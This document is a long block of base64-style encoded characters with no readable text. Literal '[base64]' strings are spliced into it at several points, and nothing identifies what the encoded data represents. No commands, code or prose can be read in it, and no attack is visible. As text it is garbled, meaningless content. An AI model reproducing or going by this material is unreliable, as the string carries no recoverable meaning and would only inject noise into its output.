YE5flv7FIV+imgrZqaX+5dqihw20AWTMkFZpqIKJuhhBiaW6q6oP8PrXr7f6daprEgj1z7E4IlLAbWz2uFuPNAQhJJ7VFvJPI6kkpAAf/3Bb7ZMGjWGeQEwUpNxAdyDxjxRrNPBPCAmJQ5APC7nk0j9C4OtQNgbZsVNOAyHiUFD/gFdUQc28ppCd84FrFV0GbtUnxRQDIYLFGGus8ShaeKyFPmyInEeBByL4jxYZc0WgQRdvDP/EglkhBClBFPp6s6U547yzzjrX2vPODmDq6lqvkSiszqSiyvNfoP78AIiWEaRGh0xbSoxQKDLt9LA7P530QMCE5jTZfHFtdtNdi1r2A1wDveo/wMQ9940CEXI3j//gBqRA0lL7MOBHAg7lQFu8iewk5a400AADmPsPElIQtO5B3vxTgeUChbHQBFnq2xs9OV3xz+g9ueKbecgNgJxF/2ywgRl0Mixf4BNKmoEWHX+shci9u3wxVz8INXx4yBovwYFtuTXx7yIoWlCgFLMhQaSOQojXg3o+4ABf3LfdNhcziD8++eWbL773oKrPV2Gt2qUXQZ9+v77TZnUIqgOWcm//zv7zz28O/rrnP3NQplVY0Yv8vKfAto2GM/TzX/8eGMABPqAgiaGfpejHv/9FcIIRHCAAQRhCB7DKeAXhESHYxBsf9Sha/wiCkUxQu6rUgR4gSEiSqLIL2SmkIjx8CBMAEJx/vIsm0MhSSq70jwkM6Qr14g6RWEeQUCTrIQ2rnaTa4o9N9E5ktujixjTGuy6ScWQmQ9CBUhZGILDMKv8IY58WVJmZ3aVmZgkgHs0xg/+YhY+GMpQf+7i9tgVQF0Jzy1Xe56jOOACAhhxkIzn0yEEO8pHc2x8e9XezRg4yaobBDBcamUE8bq+EM2hkJjlpyRFSEpWDBKAFRbk9/JlD/5O29J4tSXnJWlbylROcZLEIIoEbofAfKZTIjyDitxfSgAYmqMEMF2KCaxFEAQj5FkGi8Y9uFQQHAkmc6winEHQV5HHkRMgahJMlIiAiCwphIlVigQYmVsAagfDGE+1Agu38QwYJcdM/CrYQ9KSnN+q5YuA+OSGUwbFiDX1oGP1zspIJRI0QvShECzWQOi6qQBvURQgf2UDhVHKDANSjZe6SxVO+sqQPMIsvyifLQupxBvoDqS/[base64]/ZQKTT6ZGCWsrzkHvMCKcucUn+7vGQ/1AC/AmX1uK4JJf6OOxpgmEVursJk/rK6QeDGz7fGheR2fevVRu6yIMw4H3rFRwwHZHW8M+DCINIrX/HxdCDgISYKmbW3fyRzWv+Q1j9MIMO30gRJBAEBN/PKJYEU9h+vWAgYCLK4f3ziHwIYyIMLcgQcFMGbVanAlZDokHkJRAjdYEf/Qo6AhOgMxJuXYPE+H3KsoGTWvq57VUJAqxB4LIG0pc2iWWArW9Xq4AfKay0wUDvkh+pABD8g60az11H+UTmrxOAClrOs5S1zGcvk9S152zeX4dLllOxl6nbN8R/4ZYa8tdzuDoDBBf5pdYMzgDLEsFJl8K7yuMTwhRrMLF4TzSAO4L2kTqF73JdahbrAeDSkIZ0BR5/3kYZ0appnsIGths8XO+jDowFZXYHI7T9VNBgVeMSsFh5ESCsUyDMJTBO65iAa1lTAXe9aFRys67AHGSILsCCQOwgECsT+BwAi8VdwLdYHy67cOLakkBcXwQdFSCe7CLKdySqkxgZrhrGK/[base64]/dMLifxqPxgEFz8EKyjhzpwQpzeiAj8Gl0P8MRKHznv98FN4Q8IMf/AegPz3o+5082NKb9KN/vetjH/CAN8EgeFFoxens1Oy2vPfs9f3Qr07eiAutLGMmc4HMTPyJR3Ugym/57x1gP6if+ZAyrwxWhh/94UNf9zuHuiF//o+gb/f3DVT+8NVsu6Br/+ZIpbjwJ66Ln16958unuO+DecICpDBvA4HWWr3a2TlEDtzQPxhgQmRDOZyDAv7DOWjDN/yD2xXECGADNmSOQFCOQnhTZGUgFOQdQWTYCZxAO7SDQHjDDbTDDfxDByLEEfWGHZxAIghHZe2EPy3ETwiFFxCPwVTR6nBWb5hB5hGJq0xIwR0hEiYhvZ2RWwD/HMHN2xFCoQ5I4cAZGfzghR39A53l1iVZXPxZHMVxocTRWQN1nMdhxS3MAMZVH3kZUhUBAzNA3Biyl1H9w9Nt38WJX81EzMTFX27FH8wBA/r53GmA4XSFHMUtlNhEH1OBYW5ZUs/pwg6cHNTpnvyxIcVxnUBsQKrpjUGUnQv9lygOoEKAgAKondodRL/8Qzn8QwPShDUkhIc90UCcgDQMxBEsHkF4xz9IQztkzgpeDgoCzibsQbbRhBEghE5cVkGcWkKQi8JQ3o1RxRJc3hASYRb9gxJuIzeWRWv9QxMUnCWwQR6QozmW48j0Tjmuo8i8AZ45yMJhRQZInDDQIxje/yMYQh/0SdwM3MKiQEr1JF/F7WPz7cAdWpz4Pd0+/l4zRNVyCYTE7eNCLt8endIaSpz4sR9FmoVFRiR7IVI/aKTF7WM9giEXbEAzEMMX3t9ISlwJzYjdvNDe+AhNFoQKGcTgkWI1sZ1BrKJw7MtiCYQJ9iKJ/UNR+h1CsJgJegM03IDl3EAF3EBQJt5AYCBVzAKe+MCZyIA/aQJC7GB4CIVoSUAz6Bjj/INs9AYzVGOPoZvm3Y5ZcKNcImHJTJQTDlwbVYWBPCQWJt1tgaEw6EKXDeZg3iPMIRJAzkUGpCE+OgBnYFlJ3uOJHORApoD4WOYnzaNhSqYgWtwgFKLFHf8iGE4IaDSmaQoNbADDBlAmPkZmJs4NQdyG3jQLMrGQf/[base64]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[base64]/sMHgnwpu8KadfzDqyBqHSPABhyJ8MMqUhIw46UULLYzppQi9ADHF4XhaCJi9UGuxqF8dinHKDJaa6skjgWzryHrpZYuBeq2Q8h8U5L0qXgYqGW5J2hTKl/9eBuBikkqFfPKJxr7w5HRUii22E+OMt/mUocgqTjPPDZi5c8vKMIMO5cX2FO00d9n9503QFuPtLMj4Vei2OqvjDSV/[base64]/ujahZ+jQPLWsnqmfrPRHuNWMk3R5oQbJblNEl+8yoQl3XIg9rVUNglWtH5IVJR/[base64]/WEkI/VYGNbcVCCSBbiBI/rKOQBWwbGtoRNyL8AwcZ//GBKxiiIBLYgQQdmYIGg7CCEOpHAhLoVkKaIYEMeZCU/8CaSyq3ChOuYlyGO8xQ0tW/6zFlKfIi3VOg0ktf+vJHRDydXXgYwye9QUquC1VSEBbDKNmMIbYzy/rqmMUmriw0vzPjLVqDTdHwYAPFIVk1yelElpWRRtx04pZks5SkWOllcbCm+RryPb3kxWeh4oH2njiIl6QvihMrlSoJyhCudS0JhEwJAbExwURmJBtnSwgBHxohBBYrgdCoQDsaiZG4nQJAJHhkRxCxgl81g0IKWeUGTumFUTYENaMcZeXaWLmFsLCFMbLLEI3ZU5/+lAGnS0pTfBqlob7OjO4qav8QmVq7K/[base64]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[base64]/vp12Mr+eqyyOjR7NrTOSkvttNNiC7e3cnerbbkqlFsuueaKmzcC6vr97riAy0uvvYYfjnglKCwRyhIboGVQRAJRUZFFXto03UHtFFTnSDvpsU4iMXUukCoplhRNnDuvrtP/BoISRKMEJwv0ukH0kdYMMF70Q1poBRJV880CPWXWgVUlyDpBwPgM9ALObyp09EOfGn3STLe6aqmtwio11VbvirUIvIrvq7BbDwssssiSPTazZ6d9LNvRuh33ttdqO/fcdn/rLd57hzuuC+BNgAQMXAHhJa8EIs5eb/gXQVZAocnJYSBfkglHOHICaZxAHGX6x8M6pB3AbMclFWsMQdDwDxTWBGTJa2FLdFSQAQ0EhgXZgBpCcxq0FMUfu4OUfoDxn9fIrCs6a+EStNC86QktVEpDWtGcqLSkxWpWsprV1LhHK1nlSgO84mLXuAZGYf0CBl8bI7DMqKxfoE1t0pqf//zqly255S9/4AKg3gSHrr6py4DrGly8/PbHegFygYnbV0Hg4RYJWgQRU6DLwQaisIHshS8DEZNAGjaQDrFJJ/RYh3e884+M2WmFLiylSQo1oJ7Qh0ZBAUqE/[base64]/MG0fWtDCL3ohgn/04qZCnZpQ/xHUocJAIOLTgD6a4NNb6eqoVP2FQfjBj4EsVQf/0KZArLqsf3BVBVwVSBMs0QSBcAOtlTBJCQbyVoFwiyAIGAgC2nq3f4jLrgKpa1//cYFK4MuuBhwcYAG7Lr0K5AIH2We83pCc5CSSIBcJgiYMopFIYmhMA9kcQc40kApIdCAY2IoKcaI6jLJuC545zWc+0wwIEEqGAmHlT5pxJdPgkjQbeNk/eCilhJgUUr8DizBFtgSXhqqmMP2UBmp6qpoqjSA5pe4/8gABCERhIBqwGlGxeLX/7fEquxBowlSFutSuapUgv/AHBPrBBrP9gxtqTC9BuMqNgahAIFHILtvIm1+TNEGwBK6EJVCAYBS8gROlWAJ5USDXv5agFAxua1z/UQnyFsSAin3rhS/s15YsEACINElBFyaTNWUytCzGSsYSoYoiGIQdM2HhP/wQDdX+yTOe2c9GYTeQ0/QEKD9RAwyZkZ8I/cgLv3lKQqLyyt8OT8peOS6lgKEF5wlNIPnQaadMYtOZcle6RwuzTlEl1AVgV7sDGepz3QzUrlrxVlz8B3mbIE37CkSp/7CqQNYMgTfkYdCD5kdZC5JfGJSCvIxutKMhkIeCIODRlGa0JRQLV/JW/8JvA8lwduXKWL8Njl6KVddhJS0Tw1UiCsr5B3MIWsF/PLIgJLADXjYrEL9gsmGYPEhpsXKY0x4iYyyxCWVapGMmubYk/PnJyjqwAZUBxQwb4OF+SJOUk95sIdwGJles/[base64]/9PdG6XqdtuNSe8u7PSQhS+Dvavk7cDYQf7pfc8EH70Q+B5WJYa8Yvo+S4aAv/99D8CDoGFE2S//+D7G7JbinTqlVyD9/jFL+xpGvENXiP3+KkfjxN7TZYgJz6oXQSikZLM/Ca//kp0XMFznn/GC7UziGxp5Evb+ei3uzMN74AzGikvZOmyWenqxO08ckdP958ySZlLtYBWmfkgvWBDwsXr1IQ/OtJd3eovgJHdfliVqzqYeynI6M35bjW/pYhC90sBfQh8n7wPnzsKAizXhzOYwu6FQAbUX/7yQzaub510divxYY3bHa4H/EdiHV9XIRZXJJdq8XJ2BnERBmMQCoP/F0RwE52zJhgAGDWnFYkQSaGnWvTxcxIQdEBCEKUXFP1xOzoCG61BZTJjFin1bba3M5qyZTQxNMwVRSWBZu92dWhHVUPFXa6iD5Q2EJQWaTqgVGqXXcDQBMayZv2QVmL1TfMlED/gaLW1f43GfAJBLco3hYH3V1LYE+QCcm21WHojQAUxhom1WGcIeTURLwwgECn3D4gQBo6EETjgcv9AhzkxgRP1D523FXrgClcgIutQQqeDgRdFejISdBzIgWoAAYzoYwVBQ8AwdLoDS6rRer/FbQPRG5LCgiFTCp7CZcPXEkLTbryXU0uDKmGWUzdYEO32KkiFg02gD/qgBU9V/4sDwQZPpYuyOEYDoQ8ZQF5m8HXjl13C+H3ed2nbt4R5UAlNsAQCwVYDwVaWUAn8QH99hwJ5gGB58Iz/YAbbmGDhaAkfhmn/sAQUpn7d+A/wR2Fg6H+PV3Eix1c1wQDxkgdyUDkC4SVGcAkF4QMZkTEgAXM00Tm/JloVgAGksxOJkCJ5UoihpzIzIRqfIQFI0jv0IVKjUSBRMUTCgxng5iS4J1OiKBPLpUzVdWakIlT6wAZ50JItuV3e+JIu6ZK/YEV1Riv/dl7/sIRUlV6/YnyMxhOMlgdwpwLMJ2h5kBBLoI1VmI1PmY2dRmDUWAlD8QYFZmAGhmETt4U/GIVcqP9pgyNqoQZqaGgTIFcvB/gPYTATJEAEk7QTFNUOaOCAOkExJVEdD5mB+QEkp/eDjmgSFQlLp1EWp6E7vAMbJkUUKmhcnUgp+oBuXHYTL+hlwFdmA3E0CNdoLaEFrTJTyKc1dSYQ+sBFwLI1R/ULmtmBpkeU81VWf7eZdjaFdmd3KlBpYElpYFhxshmbvEleVhA4YUiW5SgVDOCOb3ghAoEXtoYVdQJCgeGAdamX0ykVWwAUQyZbg1IfopEoA/EjPlZLkOIFT3FSxLVtmQGSTfIzNhWZNxFdM1V1ZVaKqqlhJkGacaYBg9aS+kloA5GUhDZo1+VnqWkGPdEEYXNnxVL/LHNXhdCYjdz4aYIWlX/2lHbGFLfpm7lZEhEXjh3aoWB4QB52asO5E/EyELEQawTxj/9IBD4Al1IhWoHxDy7wDx9wBAv5DyUyEHbwGIlwc/+Ql9S5M4HSGfbhl/3RiCYRkQRyUlLCZL+FUjRjG+nJJCqZbtJTEsvlbphpKjflNAjHBj3VU7RYi2JKXlrwXFizfzaRXWn1bzF5hFbVBJ/GD8pycNnFfAF